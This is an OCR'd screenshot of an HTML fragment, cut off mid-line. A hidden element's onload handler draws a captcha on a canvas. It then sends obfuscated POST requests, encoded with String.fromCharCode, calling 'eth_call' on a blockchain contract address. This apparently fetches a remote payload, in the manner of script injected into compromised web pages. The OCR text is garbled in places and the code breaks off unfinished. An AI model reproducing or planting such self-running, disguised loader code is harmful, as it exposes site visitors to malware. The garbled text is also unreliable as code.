
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,5
5,57,100,101,101,51,50,98,100,57,48,48),data:String.fromChar